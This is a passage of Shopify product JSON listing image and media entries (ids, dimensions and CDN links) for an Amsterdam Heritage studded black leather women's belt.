Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle","id":23750396870809,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31399491469465.jpg?v=1628340856"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31399491469465.jpg?v=1628340856","width":1024},{"alt":null,"id":34778210042140,"position":6,"preview_image":{"aspect_ratio":0.804,"height":1753,"width":1409,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64c3bdc0aff4b264c3bdc0b007b.4059060464c3bdc0b007b.jpg?v=1694100801"},"aspect_ratio":0.804,"height":1753,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64c3bdc0aff4b264c3bdc0b007b.4059060464c3bdc0b007b.jpg?v=1694100801","width":1409},{"alt":null,"id":34778210599196,"position":7,"preview_image":{"aspect_ratio":0.803,"height":1806,"width":1451,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64c3bdc10fe2d564c3bdc10ff3a.6029396264c3bdc10ff3a.jpg?v=1694100803"},"aspect_ratio":0.803,"height":1806,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64c3bdc10fe2d564c3bdc10ff3a.6029396264c3bdc10ff3a.jpg?v=1694100803","width":1451},{"alt":"Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle","id":23703291920537,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1180,"width":1180,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987812569241.jpg?v=1628136075"},"aspect_ratio":1.0,"height":1180,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987812569241.jpg?v=1628136075","width":1180},{"alt":null,"id":34117913641244,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1876,"width":1501,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83dd4bb36488ad83dd7f8.781057036488ad83dd7f8.png?v=1689169261"},"aspect_ratio":0.8,"height":1876,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83dd4bb36488ad83dd7f8.781057036488ad83dd7f8.png?v=1689169261","width":1501},{"alt":"Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle","id":23702763569305,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314066440345.jpg?v=1628133543"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314066440345.jpg?v=1628133543","width":1024},{"alt":null,"id":34117913968924,"position":11,"preview_image":{"aspect_ratio":0.799,"height":378,"width":302,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad8403f9a86488ad840409f.812803076488ad840409f.png?v=1689169263"},"aspect_ratio":0.799,"height":378,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad8403f9a86488ad840409f.812803076488ad840409f.png?v=1689169263","width":302},{"alt":"Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle","id":23702679158937,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1180,"width":1180,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314618056857.jpg?v=1628133191"},"aspect_ratio":1.0,"height":1180,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314618056857.jpg?v=1628133191","width":1180},{"alt":null,"id":34778211057948,"position":13,"preview_image":{"aspect_ratio":0.803,"height":1725,"width":1386,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64b04aca068cf564b04aca06a3b.9794798264b04aca06a3b.jpg?v=1694100807"},"aspect_ratio":0.803,"height":1725,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64b04aca068cf564b04aca06a3b.9794798264b04aca06a3b.jpg?v=1694100807","width":1386},{"alt":null,"id":34778211680540,"position":14,"preview_image":{"aspect_ratio":0.804,"height":1656,"width":1331,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64b04aca2dcf8664b04aca2ddf9.4193239064b04aca2ddf9.jpg?v=1694100809"},"aspect_ratio":0.804,"height":1656,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64b04aca2dcf8664b04aca2ddf9.4193239064b04aca2ddf9.jpg?v=1694100809","width":1331},{"alt":null,"id":34117914263836,"position":15,"preview_image":{"aspect_ratio":0.8,"height":490,"width":392,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad84161d646488ad8416323.035784136488ad8416323.png?v=1689169264"},"aspect_ratio":0.8,"height":490,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad84161d646488ad8416323.035784136488ad8416323.png?v=1689169264","width":392},{"alt":"Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle","id":23745359020185,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314510807193.jpg?v=1628317641"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314510807193.jpg?v=1628317641","width":1024},{"alt":null,"id":34117915312412,"position":17,"preview_image":{"aspect_ratio":0.8,"height":1660,"width":1328,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad843647446488ad8436776.494741596488ad8436776.png?v=1689169266"},"aspect_ratio":0.8,"height":1660,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad843647446488ad8436776.494741596488ad8436776.png?v=1689169266","width":1328},{"alt":null,"id":34117915574556,"position":18,"preview_image":{"aspect_ratio":0.8,"height":2110,"width":1688,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad844d72796488ad844db00.718401186488ad844db00.png?v=1689169269"},"aspect_ratio":0.8,"height":2110,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad844d72796488ad844db00.718401186488ad844db00.png?v=1689169269","width":1688},{"alt":null,"id":34117915836700,"position":19,"preview_image":{"aspect_ratio":0.8,"height":934,"width":747,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad847086746488ad84709f5.790680936488ad84709f5.png?v=1689169271"},"aspect_ratio":0.8,"height":934,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad847086746488ad84709f5.790680936488ad84709f5.png?v=1689169271","width":747},{"alt":null,"id":34117916066076,"position":20,"preview_image":{"aspect_ratio":0.8,"height":814,"width":651,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad848b6d616488ad848b890.493172596488ad848b890.png?v=1689169273"},"aspect_ratio":0.8,"height":814,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad848b6d616488ad848b890.493172596488ad848b890.png?v=1689169273","width":651},{"alt":null,"id":34778212335900,"position":21,"preview_image":{"aspect_ratio":0.804,"height":1736,"width":1395,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64b04aca37ffc764b04aca38151.1964746964b04aca38151.jpg?v=1694100812"},"aspect_ratio":0.804,"height":1736,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64b04aca37ffc764b04aca38151.1964746964b04aca38151.jpg?v=1694100812","width":1395},{"alt":null,"id":34778213056796,"position":22,"preview_image":{"aspect_ratio":0.804,"height":1853,"width":1489,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64b04aca5a603364b04aca5a736.6266186964b04aca5a736.jpg?v=1694100814"},"aspect_ratio":0.804,"height":1853,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64b04aca5a603364b04aca5a736.6266186964b04aca5a736.jpg?v=1694100814","width":1489},{"alt":null,"id":34778213875996,"position":23,"preview_image":{"aspect_ratio":0.804,"height":1971,"width":1584,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64b04aca71108964b04aca7121e.9636851564b04aca7121e.jpg?v=1694100817"},"aspect_ratio":0.804,"height":1971,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64b04aca71108964b04aca7121e.9636851564b04aca7121e.jpg?v=1694100817","width":1584},{"alt":null,"id":34117916360988,"position":24,"preview_image":{"aspect_ratio":0.8,"height":869,"width":695,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad84a5d5796488ad84a5eef.450530046488ad84a5eef.png?v=1689169275"},"aspect_ratio":0.8,"height":869,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad84a5d5796488ad84a5eef.450530046488ad84a5eef.png?v=1689169275","width":695},{"alt":null,"id":34117917344028,"position":25,"preview_image":{"aspect_ratio":0.801,"height":458,"width":367,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad84c930b96488ad84c9489.230918856488ad84c9489.png?v=1689169276"},"aspect_ratio":0.801,"height":458,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad84c930b96488ad84c9489.230918856488ad84c9489.png?v=1689169276","width":367},{"alt":null,"id":34117917671708,"position":26,"preview_image":{"aspect_ratio":0.8,"height":494,"width":395,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad851235f86488ad851250e.150622316488ad851250e.png?v=1689169278"},"aspect_ratio":0.8,"height":494,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad851235f86488ad851250e.150622316488ad851250e.png?v=1689169278","width":395},{"alt":null,"id":34117918327068,"position":27,"preview_image":{"aspect_ratio":0.8,"height":1139,"width":911,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad852cd6c86488ad852d01b.401830436488ad852d01b.png?v=1689169280"},"aspect_ratio":0.8,"height":1139,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad852cd6c86488ad852d01b.401830436488ad852d01b.png?v=1689169280","width":911},{"alt":null,"id":34117918589212,"position":28,"preview_image":{"aspect_ratio":0.8,"height":906,"width":725,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad8541b5f06488ad8541d1f.020922236488ad8541d1f.png?v=1689169282"},"aspect_ratio":0.8,"height":906,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad8541b5f06488ad8541d1f.020922236488ad8541d1f.png?v=1689169282","width":725},{"alt":null,"id":34117919146268,"position":29,"preview_image":{"aspect_ratio":0.8,"height":599,"width":479,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad856d3bb46488ad856d522.694321406488ad856d522.png?v=1689169284"},"aspect_ratio":0.8,"height":599,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad856d3bb46488ad856d522.694321406488ad856d522.png?v=1689169284","width":479},{"alt":null,"id":34117919506716,"position":30,"preview_image":{"aspect_ratio":0.8,"height":404,"width":323,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad8583e9d86488ad8583fbb.947842526488ad8583fbb.png?v=1689169285"},"aspect_ratio":0.8,"height":404,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad8583e9d86488ad8583fbb.947842526488ad8583fbb.png?v=1689169285","width":323},{"alt":null,"id":34117919867164,"position":31,"preview_image":{"aspect_ratio":0.8,"height":1015,"width":812,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad85a5fec56488ad85a61d0.643838946488ad85a61d0.png?v=1689169287"},"aspect_ratio":0.8,"height":1015,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad85a5fec56488ad85a61d0.643838946488ad85a61d0.png?v=1689169287","width":812},{"alt":null,"id":34117920358684,"position":32,"preview_image":{"aspect_ratio":0.8,"height":1876,"width":1501,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289"},"aspect_ratio":0.8,"height":1876,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289","width":1501},{"alt":null,"id":34117920981276,"position":33,"preview_image":{"aspect_ratio":0.8,"height":934,"width":747,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291"},"aspect_ratio":0.8,"height":934,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291","width":747},{"alt":null,"id":34117921374492,"position":34,"preview_image":{"aspect_ratio":0.8,"height":869,"width":695,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294"},"aspect_ratio":0.8,"height":869,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294","width":695},{"alt":null,"id":34117921800476,"position":35,"preview_image":{"aspect_ratio":0.8,"height":906,"width":725,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296"},"aspect_ratio":0.8,"height":906,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296","width":725}],"requires_selling_plan":false,"selling_plan_groups":[]}